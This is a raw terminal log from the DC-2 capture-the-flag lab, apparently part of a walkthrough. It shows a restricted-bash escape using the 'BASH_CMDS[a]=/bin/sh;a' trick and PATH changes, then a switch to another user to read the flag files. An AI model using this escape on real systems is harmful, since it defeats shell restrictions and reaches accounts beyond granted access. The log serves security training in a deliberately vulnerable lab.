 ** The server may need to be upgraded. See https://openssh.com/pq.html
tom@dc-2's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ vim flag3.txt
-rbash: vim: command not found
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ whoami
-rbash: whoami: command not found
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
$ ls
flag3.txt  usr
$ su jerry
Password:
jerry@DC-2:/home/tom$ ls
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ cd..
bash: cd..: command not found
jerry@DC-2:/home/tom$ ls
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ cd /home
jerry@DC-2:/home$ ls
jerry  tom
jerry@DC-2:/home$ cd jerry
jerry@DC-2:~$ ls
flag4.txt
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.